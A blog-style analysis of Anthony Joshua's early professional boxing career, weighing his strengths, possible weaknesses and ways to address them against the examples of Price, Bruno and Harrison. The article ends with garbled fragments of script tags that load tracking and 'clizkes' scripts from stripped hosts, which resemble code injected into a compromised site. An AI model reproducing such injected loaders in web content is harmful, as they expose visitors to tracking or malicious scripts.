 The journey so far
The big, bruising, London Olympic 2012 Super Heavyweight Gold Champion, Anthony Joshua easily dispatched yet another opponent, in Croatian Kisicek, now (won 5 [KO 1], lost 7 [KO2] drawn 0), at the famous York Hall, Bethnal Green last week on the Prizefighter show. His next proposed fight was to be on the Froch v Groves undercard this Saturday (23rd November) but has now been called off after Joshua tweeted he has a mild shoulder injury. Joshua, (won 3 [KO 3], lost 0), is due out again on the 14th December against Aberdares Dorian Darch and is fast becoming an exciting heavyweight prospect even this early on in his professional career.
At the weigh in last week, Kisicek came in at 15 stone 9 pounds and 9 ounces, whilst Joshua came in at a lean and strong 16 stones and 5 pounds. Kisicek did look fleshy on the scales but next to someone as chiseled as Joshua anyone would look in bad shape.
So what can we see so early on in Joshua's career? The heavyweight division is without doubt the most glittering and glamorous division in boxing if not the most talented. It is so easy to get carried away with a young promising heavyweight blowing away journeymen opponents, but I really think England has a real star that could breathe new life into the Sport. After all, the heavyweights are the signature division of boxing, the division that can grab column inches in the papers, make national news and make that all important crossover into the mainstream media that other sports enjoy.
Past lessons learnt
It must have been a hard pill to swallow for David Price, commenting at ringside next to Larry Holmes and the sky team last week at Prizefighter. Only a year ago Price was the next big prospect seemingly walking through opponents just like Joshua appears to be doing now. Price read the game well and gave the impression he was grounded and not carried away with the hype, but it is only human nature to start believing your own progress is farther down the line then it actually is. I like Price he comes across a genuine and very intelligent guy. Under the careful management of Frank Maloney he had been spoon fed fighters he was levels above and then thrown in with a seasoned veteran in the form of Tony Thompson who effectively ended Prices Career. It wasn't a linear learning curve for Price, it was domestic level competition and then the jump too early with a match against a fighter as accomplished at World level as Thompson, despite his age. Whose fault is that? It's not for me to proportion any blame but we all have our opinions. Personally I can't see a way back for Price, but wish him all the luck in the world, especially after the announcement this week that he had signed for Sauerland Promotions. My point is Price exemplifies what can happen when a fighter becomes almost invincible, doing everything right, been told by those around him that he is the future of the division, and then thrown in with an underestimated but World level campaigner in Thompson , who went on to stop Price twice. Anthony Joshua should take heed and learn from mistakes of old, and so far he seems to acknowledge in interviews, that he is learning his trade, he is aware of the hype surrounding him, and ignores the hype, wishing to focus solely on his game. That is absolutely the right train of thought I want to see from an up and coming fighter in any division.
From what we have seen so far I have attempted to break down Anthony Joshua's style as a fighter into strengths, possible weaknesses, and questions he will have to answer further on in his career.
Joshua's Strengths
Let's look at the fight against Kisicek. This was a good measuring stick for Joshua after all Kisicek took the promising heavyweight Hughie Fury the distance across 6 rounds last month in a bout at Hermitage Leisure Centre, Leicestershire. These are the 7 strengths I believe have already been displayed by Joshua;
Commands the centre of the ring

– it became immediately apparent that Joshua holds the centre of the ring well, pushing his opponent back.

A stiff ram rod left

– uses this left to flick and guide in a thunderous right. I love the patience and ease of which Joshua throws this shot.

The power

– to not only KO an opponent but a shot that prises open the defensive guard of an opponent. Time and time again Kisicek's high guarded defense was penetrated by Joshua's shots. More skilled fighters could block this though.

Footwork

– On a few occasions last night Joshua used a quick side step to move off the ropes or position himself to throw a shot in a balanced and coordinated fashion.

Control

– Unlike Tyson Fury early on in his career, Joshua's movements appear controlled, balanced and natural. Tyson has improved dramatically but in the early stages of his career displayed quite awkward and unbalanced ring movement at times.

Combinations

– The combination and punch variety displayed by Joshua that prompted the referee to stop the Kisicek fight in the second round, were thrown with venomous intent and accuracy.

Instinct

– When Joshua hurts a guy he doesn't seem to rush in like Deontay Wilder, who looked wild when finishing off Audley Harrison earlier this year, but applies a barrage of hard and well timed shots.
To balance this up let's look at 7 weaknesses or questions to be answered in the future by Joshua;
Weaknesses and questions
Stamina –

With such a muscular physique and the demand for oxygen to circulate around the body, how far can Joshua go without blowing out?  Often big punchers struggle with going the distance. Haye has had question marks over his stamina in the past and Price is the perfect example of a big puncher running the tank empty as he appeared to do in the Tony Thompson sequel.
Under pressure

– We find out about any new fighters real ability to progress when they come up against a fighter with a solid engine, if average skills, but with a constant pressure style of fighting. The head charging, rough and tough Mat Skelton ,could well provide Joshua with more than enough to think about.
Working up close

– Often big guys with a long reach excel utilising their reach to pick off opponents at will, but when under pressure and backed up tend to smother their work. Price again struggled with this when Tony Thompson pushed him back unable to get short hooks off and missing with roundhouse shots.
Back Foot

– same point as above, but how well can Joshua fight when up against a marauding come forward fighter?
Chin

– Any fighter at heavyweight can get floored no matter how solid the chin is. But how will Joshua take a shot, or indeed more importantly recover from a flush one?
Trenches

– The ability to deal with an awkward customer, or an opponent willing to break Joshua's heart through relentlessness. Hatton often used this style to break down fighters.
Cuts

– It is something you can't train for but the ability to remain focused, and trust your corner when you are cut or have sustained an injury during a fight.
Strategies to overcome weaknesses
The importance of prioritising boxing strength over muscle strength and definition. I believe Bruno's mobility suffered from his sheer muscular frame restricting his movement somewhat when throwing punches.
The right fights at the right time. When taking on a known pressure fighter, devise and fine tune a strategy in the training camp to deal with it. Never underestimate an opponent.
Training that includes sparring partners that will engage in close infighting and honing the skills to negate this or look for openings to throw shots. The ability to adapt is a crucial component.
Sparring another big heavyweight with similar size that will push Joshua back and refining lateral movement to avoid been pinned on the ropes or the ability to stop a come forward fighter with a solid shot whilst moving backwards. Foot placement and coordination are key here.
If there is a suspect chin, a style that focuses on elusiveness when up against a big puncher. Wladimir Klitschko's style typifies how to keep opponents away from him by utilising a stiff ram rod jab. Another tactic is to increase fitness levels and thus improving the recovery time from a shot. Any boxer can get hit with a shot, however defensive, but the ability to recover and counter is key. Kell Brook showed this last month when a Senchenko shot momentarily stiffened Brooks legs, but he regrouped immediately and stopped the fight through an offensive attack.
Fast paced sparring in training. Taking fights at the right time from known pressure fighters and increasing the skill levels of opponents with these styles throughout Joshua's career. Steady progression is vital here as Joshua takes on more experienced and seasoned campaigners.
This problem can be contained by a rapport, trust and knowing the drill of a corner team in dealing with cuts so the fighter can concentrate on the fight. Confidence in the team's ability to stay calm is vital in this situation to a boxer. Also a team protocol to have a contingency fight plan incase an injury needs protecting and a style change is needed to accommodate that during a fight. I can remember an example, rather extreme admittedly, of how a fighter adapted a style with an injury in Danny Williams v Mark Potter in October 2000. Williams, fighting on instinct, managed to KO Potter using only his left arm after dislocating his shoulder in the round. My point is, sometimes in a fight, unforeseen things can happen, knowing the drill, adapting the style and teamwork are the things that can, but not always, help fighters preserve an injury.
Potential Champion?
It is hard at this stage to assess Joshua's credentials as a future World Champion after only 3 fights but all the credentials are there to see in his performances. Joshua appears to have made the transition from the amateur ranks to the professional ranks in his stride. Despite winning the Olympic Gold and Silver at the World Amateur Championship his amateur career is not as extensive as other former amateurs which may explain why he hasn't struggled as much adapting to the professional ranks. Who can ever forget Audley Harrison, another boxer with undeniable talent, all the right physical assets and a drive to pursue his dream unparalleled. But in the ring his performances told a different story, he blew hot and cold under pressure and was unable to impose his size to escape trouble. The early signs indicate Joshua knows how to use his physical size to push opponents back and what is abundantly clear is that instinct to see when an opponent's hurt and finish them. Comparisons have been made with Frank Bruno, but for all his achievements, Joshua seems a lot more mobile than Bruno ever was, however time will tell. For now let us all enjoy the journey and hope that at the end of the road we have a unified, legitimate Heavyweight champion of the World from our shores.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>